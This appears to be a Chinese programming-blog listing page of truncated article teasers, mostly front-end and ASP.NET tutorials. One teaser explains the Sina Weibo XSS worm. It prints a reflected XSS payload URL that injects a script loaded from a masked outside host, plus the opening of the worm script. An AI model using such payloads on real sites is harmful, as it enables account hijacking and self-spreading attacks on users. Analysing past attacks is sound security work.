(前端)html与css,html 9、表格
1、表格基础 table、re、td 表格的标签之间是去哪套关系,table>tr>td table:表格。 tr:table rows行 td:table dock,单元格 <table border"1"></table> border是table自带属性,自动添加边框。 如果我们需要添加表…
网页设计DIV+CSS——第2 天:什么是名字空间
DOCTYPE 声明好以后,接下来的代码是: <html xmlns"http://www.w3.org/1999/xhtml" lang"gb2312"> 通常我们 HTML4.0 的代码只是<html>,这里的"xmlns"是什么呢? 这个"xmlns&quo…
JS 数字转换为大写金额
function DX(n) {if (!/^(0|[1-9]\d*)(\.\d)?$/.test(n))return "数据非法";var unit "千百拾亿千百拾万千百拾元角分", str "";n "00";var p n.indexOf(.);if (p > 0)n n.substring(0, p) n.substr(p1, 2);unit unit.subs…
FCKeditor在线编辑器的使用
1.下载FCKeditor.java 2.3 (FCKeditot for java)FCKeditor 2.2 (FCKeditor基本文件)以下是下载地址:http://www.fckeditor.net/download/2.建立项目:建立项目tomcat/webapps/TestFCKeditor.3.将FCKeditor2.2解压缩将FCKeditor2.2解压缩,将整个目录FCKeditor复制到项…
【原】简单的asp.net验证码实现
创建一个页面,名称为VerificationCode.aspxusingSystem;usingSystem.Drawing;usingSystem.Drawing.Imaging;namespaceVerificationCodeDemo{ publicpartialclassVerificationCode : System.Web.UI.Page { ///<summary>///页面初始化 ///&…
听说每天都要写随笔,word哥~
今天主要学习了html的基本知识,进制的转换,无序列表,有序列表和表格,都是很基本的东西,然后自己自习了表单。 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org…
empty()、html()和text()
empty()、html("")和text("")在删除匹配元素内内容时是一样的。jQuery源码中实现有所不同,但效果相同。可以测试一下源码: <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/…
HTML5分裂:选择自己的HTML5标准?!
负责HTML5的两个标准制定组织WHATWG(超文本应用技术工作组)和W3C(万维网联盟)决定分道扬镳,这也意味着今后将会出现两个版本的HTML5:即“快照版”和“动态版”。
W3C对未来HTML5反应太过迟缓,成…
博客园分页----JQuery打造的分页无刷新的Repeater
博客园的分页从同步到异步,从漏斗到圈圈。用户体验越来越好了。 服务器控件笨重,但是Repeater得出现概率还是挺大的,那是因为它是笨重的服务器控件当中比较轻巧的,而且可控性强,灵活。所以很多项目到处是Repeater。 服…
jquery autocomplete实现读取sql数据库自动补全TextBox
转自我本良人 原文 jquery autocomplete实现读取sql数据库自动补全TextBox 项目需要这样子一个功能,其他部门提的意见,只好去实现了哦,搞了好久才弄出来,分享一下。 1.前台页面 <% Page Language"C#" AutoEventWireu…
SAE Django如何禁止外部IP访问
在SAE上基于Django搭建的Web工程有时需要禁止来自某些特定IP地址的访问请求。例如一个为搭建在SAE的其他项目提供服务的内部工程,可以设置为只允许SAE内部的IP地址访问,从而提高项目的安全性。要修改SAE Django工程的访问规则,需要变更工程的…
二级联动---Linkage
效果 主动select影响从动select。 创建Linkage函数 function Linkage(o1,o2){ //接受传过来的ID this.obj1 document.getElementById(o1); this.obj2 document.getElementById(o2); //定义绑定select数据的值 var obj1Data …
JavaScrpt实现间隔性滚动的效果
出处:http://news.newhua.com/news1/programming/2008/49/0849102011991363504GE04I3F373D40FAKH58KF23GD1F3A92IIHB3.html来源:中国自学编程网用法很简单: varscroll newScrollText("content","pre","next",…
GridView的简单用法(分页,编辑,删除,选中删除)
用法包含分页,编辑,删除,选中删除等 前台: <% Page Language"C#" AutoEventWireup"true" CodeBehind"grid.aspx.cs" Inherits"GridWive.grid" %><!DOCTYPE html PUBLIC "-…
资料分享:UNIX TOOLBOX
介绍: This document is a collection of Unix/Linux/BSD commands and tasks which are useful for IT work or for advanced users. This is a practical guide with concise explanations, however the reader is supposed to know what s/he is doing. 这是一份…
jsp页面实现传参跳转 上
如果需要从B.jsp跳转到A.jsp的话,需要这样操作:首先:在B.jsp里写链接:<a href"A.jsp?box11">跳转到A.jsp的蓝色模块</a>其中,box1为参数,1为参数值,你可以任意选择参数值…

在Google Maps 上点击标签显示说明并保持不消失

JS如下: (function() { window.onload function() { // Creating an object literal containing the properties // we want to pass to the map var options { zoom: 3, center: new google.maps.LatLng(37.09, -95.71), mapTypeId: google.maps.MapTypeId.ROADM…
Html5 Web App 手机跨平台开发笔记
APP 开发平台包括Android 平台开发,Mac os X 平台开发以及Windows Phone 7平台开发。开发的程序都只能在各自手机系统上运行,如果开发出一种程序,能再以上任何系统上运行,那是多么美好的事情。而Html5 Mobile Web App就是其中一种…
记住 ,!important与#62;

margin-top:0px!important;>margin-top:0px!important;margin-top:16px; 现在IE6和IE7以及FF对盒模型解释大致是一致的,都是盒实际宽度盒内容宽度内补丁值边框宽度。主要差异还是在一些细节上。比如IE6.0的margin双倍问题,这样的话在写CSS或搭建XHTML…
CSS中的ID选择器和类选择器区别及用法
W3C标准这样规定的, 其一:在同一个页面内, 不允许有相同名字的id对象出现, 但是允许相同名字的class 其二:当页面中用到js或者要动态调用对象的时候,要用到id 控制页面总共有四种方式行内方式、内嵌方式、链…
NVelocity标签使用详解
本文使用的NVelocity版本为1.1.1,应该是目前为止最新的版本吧,前几天在google上找了一个自称是NVelocity 1.6.1 bate2的dll,下载下来一看更新时间是2009年的,还没版本NVelocity 1.1.1(2010年出的) 新呢&…
jQuery基础学习5——JavaScript方法获取页面中的元素
给网页中的所有<p>元素添加onclick事件1 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">2 <html xmlns"http://www.w3.org/1999/xhtml">3 …
用Ajax读取XML格式的数据
用Ajax读取XML格式的数据,只需要读取XMLHttpRequest对象返回的responseXML属性即可。代码如下: 1、Client - helloworld.htm <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-…
与jQuery的感情碰撞——由浅入深学jQuery
原来的时候自己看过jQuery,但是对于什么是jQuery,除了知道jQuery是一种javascript类库外,除了会用几个网页特效外,其他的我这真的是不知道啊。眼看自己就要找工作了,所以自己需要好好学习一下,系统的了解一…
实战 HTTP 处理程序(HTTP Handler) (3) -- 动态生成图片
在前两篇文章中,我们已经创建了一个HTTP处理程序,并实现了页面到HTTP处理程序之间的字符串参数的传递。下面让我们来作个比较实用的东西--一个类似于 Google Analytics 的GridView,实现后的效果见下图。实现方法Step1:实现动态生成…
HTML5将重塑Web世界?
HTML5将改变互联网的方方面面。HTML5可能不会完全取代Flash,但它会重塑互联网,使浏览器无需借助插件就可以做更多的工作,从位置跟踪、视频播放到把云端的数据缓存到本地,最终能使互联网更安全、更高效、更灵活。 HTML5将重塑Web世…
js 验证身份证号码
idCard.js部分******************************************************* //**************************************************************************** // 构造函数,变量为15位或者18位的身份证号码function clsIDCard(CardNo) { this.Validfalse; this.ID…
013-Cookie状态保持
常用的状态(信息)保持方式(重点) ViewState: ASP.NET 的 .aspx页面特有,页面级的; 就是在页面上的一个隐藏域中保存客户端单独使用的数据的一种方式; 服务器端控件的值都自动保存在ViewState中;Cookie: HTT…
JavaScrip——练习(做悬浮框再进一步:悬浮窗后缀悬浮窗——用this.className)
对悬浮窗进一步改进: 用this.className 可以省略script <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/xh…
删除数据时的提示效果(遮罩)
(1)需求如下: 1、当用户单机“删除”按钮时,整个页面背景类似于关机效果,“删除”提示框突出显示,用户可以选“关闭”按钮,或单机“确定”或“取消的操作。 2、删除提示框一直居中显示ÿ…
新浪微博之XSS蠕虫脚本源码讲解
主要是因为新浪的广场页面有几个链接对输入参数过滤不严导致的反射性XSS。 微博XSS漏洞点 weibo.com/pub/star/g/xyyyd%22%3e%3cscript%20src//www.****.com/images/t.js%3e%3c/script%3e?typeupdate 微博XSS脚本内容(XSS源码)function createXHR(){ return window.XMLHttpRe…
JS获取页面窗口大小解读
技术要点 本节实例给出一个获取浏览器当前窗口大小的方法。当浏览器窗口大小变化时,显示的值会随时变化。 本节代码主要使用了Document对象关于窗口的一些属性,这些属性的主要功能和用法如下。 要得到窗口的尺寸,对于不同的浏览器࿰…
返回顶部,侧栏广告 跟随浏览器移动
一个简单的小功能 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns"http://www.w3.org/1999/xhtml"><head><style type"te…
W3C DOM之scrollIntoView的用法
不经意的时候看到QQ邮箱收到附件的时候,有一个效果,如下图所示: 比较好奇的就抓了一下节点,然后看了一下源代码,主要使用了这样一个函数:scrollIntoView
scrollIntoView 看到这个函数名的时候,…
JavaFX应用问题解答
JavaFX应用问题解答作者:cleverpig常见问题JavaFX是什么?“JavaFX脚本是一种声明式、静态类型编程语言。它具有一等函数(first-class functions)、声明式的语法、列表推导(list-comprehensions)及基于依赖关…
DOCTYPE对网页效果的影响
最近在页面中使用padding控制div的样式时,其中一个页面无论怎么修改padding都不能起到应有的作用,代码如下:<div style"width:300px;height:300px;padding:10 10 10 10;border:1px solid #000;"> <div style"border:…
EL和OGNLl表达式
EL和OGNLl表达式
为了使JSP写起来更加简单。 表达式语言的灵感来自于 ECMAScript 和 XPath 表达式语言,它提供了在 JSP 中简化表达式的方法。它是一种简单的语言,基于可用的命名空间(PageContext 属性)、嵌套属性和对集合、操作…
JS动态控制列表宽度
列表宽度常用的有两种方法,一是用程序截取字符串,二是用CSS把超过长度部分隐藏,这两种方法各有缺陷,第一种是依赖字体格式,当换字体或字号要修改程序,第二种是有时把想保留的内容隐藏了,那么有没…

[转]浅析http协议、cookies和session机制、浏览器缓存
作者:benwin
来源:http://www.phpben.com/?post77 最近几天在复习http协议中headers,cookies、session、缓存等相关知识,发现些新知识点。
这篇文章注重结合PHP去理解这些内容,也就是比较注重实践部分。
一、http …
jquery点击弹出窗口--遮罩效果--弹出框
前段时间想做一个直接再页面上做一个弹出框做修改和新增的功能,查了很多都是收费的,翻来覆去最后在runjs上找到了一个不错的效果,修一修就可以用了,感谢大牛的分享 HTML源码: <!DOCTYPE html PUBLIC "-//W3C//…
bootstrap 菜单之手风琴效果
自己用bootstrap搭了个项目,纯属娱乐。。。。为了检验学习bootstrap之成果。 效果如图: 一、搭建中发现一问题,因为以前测试都是写的html页面,这次用了母版页,点击页面的之后,页面会刷新,不会保…
js 关键字高亮显示(转)
关键字高亮显示 一个和尚挑水吃、两个和尚抬水吃、三个和尚没水吃。总寺的方丈大人得知情况后,就派来了一名主持和一名书记,共同负责解决这一问题。主持上任后,发现问题的关键是管理不到位,于是就招聘一些和尚成立了寺庙管理部来制…
迷你MVVM框架 avalonjs 1.4.1发布
以后有关avalon的版本升级消息,全部改放到这里 重构parseHTML,让其支持xhtml强化 ms-duplex-number拦截器 添加data-duplex-number辅助指令 值为strong medium weak ms-duplex添加对input[typehidden]的支持createCache改为LRU实现,avalon.nextTick大重构…
javascript图片360°旋转
点击演示 程序源码 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN""http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns"http://www.w3.org/1999/xhtml"><head><title>ImageRota…
AutoComplet
AutoComplete这个控件网上已经很多了,以前在一个项目中用过一次,但是没有很好的去封装它。最近在学习控件开发,感觉这个控件以后还会用到,便尝试着写了一个。 虽然这个控件网上随便一搜就有,但为了能将它融合到自己的框…
CSS解决未知高度垂直居中的问题
CSS解决未知高度垂直居中的问题 原文标题:Vertical Centering in CSS 副标题:Yuhus Definitive Solution with Unknown Height 翻译:forestgan 尽管有CSS的vertical-align特性,但是并不能有效解决未知高度的垂直居中问题ÿ…
很有用的SQLServer全局变量
< DOCTYPE html PUBLIC -WCDTD XHTML StrictEN httpwwwworgTRxhtmlDTDxhtml-strictdtd> SELECT APP_NAME() AS APPName --当前会话的应用程序名称。SELECT ERROR --返回最后执行的 Transact-SQL 语句的错误代码(integer)。SELECT IDENTITY --返回最后插入的标识值。SELEC…

JQuery Highcharts图表控件使用说明

JQuery Highcharts图表控件使用说明Highcharts 官网:http://www.highcharts.comHighcharts 官网示例:http://www.highcharts.com/demo/Highcharts 官网文档:http://www.highcharts.com/documentation/how-to-use具体见代码中的注视说明&#…
Java程序员25个必备的Eclipse插件
原文:http://www.fromdev.com/2012/01/25-best-free-eclipse-plug-ins-for-java.html "工欲善其事, 必先利器". 这里列举了25个常用的提高Java程序员开发效率的Eclipse插件. StackOverflow上也有两个类似的"我最喜爱的eclipse插件推荐", 我觉得这篇文章差…
在线富文本编辑器-基于Web的HTML编辑器大全(二)
9. WMD: The Wysiwym Markdown Editor WMD 是一个简单和轻量级的编辑器,它主要用于Blog的评论系统或是论坛回贴系统。 10. TTW HTML Editor TTW HTML Editor 也是一个很简单轻量级的WYSIWYG编辑器,其主要由Javascripts编写,其拼写检查由Spell…
HTML中可以连接资源的标签集合
1.<a>标签,href属性指示链接的目标,可以是HTML也可以是内部css样式。<a href"http://www.w3school.com.cn">W3School</a> 2.<area>标签,href属性,作用,带有可点击区域的图像映射&am…

constant属性详解
/**是否使用开发模式,不在开发模式下变为false*/ (常用) <constant name "struts.devmode" value "true"/> /**是否每次http请求到达时,系统都重新加载资源文件,不在开发模式下变为false*/ (常用) &l…
PHP 及时通讯机制代码
php实现实时通信一般有两种方式:socket或comet。socket是比较好的解决方案,问题在于不是所有的浏览器都兼容,服务器端实现起来也稍微有点麻烦。 <?php// NovComet.phpclass NovComet {const COMET_OK 0;const COMET_CHANGED 1;private $_tries;private $_var;private $_s…
c# asp.net 获取客户端表单的数据(15)
在web程序中,经常会使用在一个网页使用其他网页提交的数据信息,这里可以使用Request内置对象来完成,来获取用户提交的信息,根据客户端提交数 据方式的不同,Request对象分别使用Form和QueryString集合属性来获取数据。下…
HTML--1标签表格
一.HTML 内容:Hyper Text Markup Language,超文本标记语言。 1.body的属性: bgcolor 页面背景色 background 背景壁纸、图片 text 文字颜色 topmargin 上边距 leftmargin …

文档类型DTD,DOCTYPE和浏览器模式
出处:http://blog.csdn.net/freshlover/article/details/11616563 浏览器从服务端获取网页后会根据文档的DOCTYPE定义显示网页,如果文档正确定义了DOCTYPE浏览器则会进入标准模式(Standards Mode),否则浏览器会进入怪异…
javascript弹出层-DEMO001
首先上一张图 看下弹出层的效果 从图中可以看到二部分 一是弹出层 二是遮照层 弹出层:即弹出你要操作的内容 遮照层:遮照住不要操作的内空 实际技术原理主要是 CSS JS (z-index是核心) CSS部分主要是 z-index (CSS定义为 属性设置元素的堆叠顺序。拥有更高堆叠顺序的元素总是会…
详解struts2中struts.properties
Struts 2框架有两个核心配置文件: struts.xml和struts.properties 其中struts.xml文件主要负责管理应用中的Action映射,以及该Action包含的Result定义等。除此之外,Struts 2框架还包含一个struts.properties文件,该文件定义了Struts 2…
HDLBits:在线学习 Verilog (二十六 · 127-130)
本系列内容来自于知乎专栏,链接如下:https://zhuanlan.zhihu.com/c_1131528588117385216本系列文章将和读者一起巡礼数字逻辑在线学习网站 HDLBits 的教程与习题,并附上解答和一些作者个人的理解,相信无论是想 7 分钟精通 Verilog…
HDLBits:在线学习 Verilog (十九 · Problem 90 - 94)
本系列内容来自于知乎专栏,链接如下:https://zhuanlan.zhihu.com/c_1131528588117385216本系列文章将和读者一起巡礼数字逻辑在线学习网站 HDLBits 的教程与习题,并附上解答和一些作者个人的理解,相信无论是想 7 分钟精通 Verilog…
免费课程推荐|数字集成电路静态时序分析基础
讲师介绍:邸志雄博士,硕士研究生导师,西南交通大学信息学院电子工程系副系主任。CCF会员、中国图象图形学学会军民融合专委会成员、新工科联盟“可定制计算”专委会成员。研究方向为高性能图像编解码芯片技术研究、布局布线算法研究。近年来主…
IC技术圈期刊 2020年 第07期
本期文章目录【集创赛】基于arm处理器的SOC设计【1】#SOC设计 #arm #FPGA点击阅读数字积木【集创赛】基于arm处理器的SOC设计【2】#SOC设计 #arm #FPGA点击阅读数字积木肝了2w字长文,教你如何写好状态机#FPGA #状态机 #FSM #ZYNQ点击阅读ZYNQ免费共享 | AD936x 相关…
用CSS为网页加上水印(add water mark to your page via CSS)
有些时候我们需要提示客户“DO NOT COPY”, 就像在MS Word中所做的那样,昨天遇到这样的case,就尝试用CSSDIV解决: 页面代码如下,还有一些地方需要改进,比如调整水印的大小以覆盖全部页面等: <html xmlns…
aspnetpager实现高效分页
今天晚上手痒,写了一下代码。使用aspnetpager这个免费的分页控件。
aspx页面部分代码如下: Code:<%PageLanguage"C#"AutoEventWireup"true"CodeBehind"WebForm1.aspx.cs"Inherits"LearningAspNet.无刷新分页.Web…
关于ie6中绝对定位或浮动的div中既有向左float也有向右float时候如何让外层div自适应宽度的解决方案--...
一个详细的说明请见: http://www.cnblogs.com/yiyang/p/3265006.html 我的问题大约为,如下代码: <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional…
[转]HTML accesskey 属性
本文转自:http://www.dreamdu.com/xhtml/attribute_accesskey/ 17.2. HTML accesskey 属性 accesskey 属性 -- 代表链接的快捷键访问方式 定义了accesskey的链接可以使用快捷键(ALT字母)访问.主菜单与导航菜单使用accesskey,通常是不错的选择.取值: 字母引用网址:…
